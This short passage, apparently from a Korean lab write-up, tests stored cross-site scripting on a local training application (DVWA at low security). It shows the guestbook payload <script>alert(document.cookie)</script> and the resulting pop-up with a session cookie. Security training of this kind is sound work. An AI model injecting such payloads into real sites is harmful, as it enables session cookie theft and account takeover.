 Stored XSS를 테스트 해보자
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Cookie
Message * <script>alert(document.cookie)</script>
Sign Guestbook Clear Guestbook
127.0.0.1 내용:
PHPSESSID=gmu2d5unuo1k2donq150knag11; security=low
확인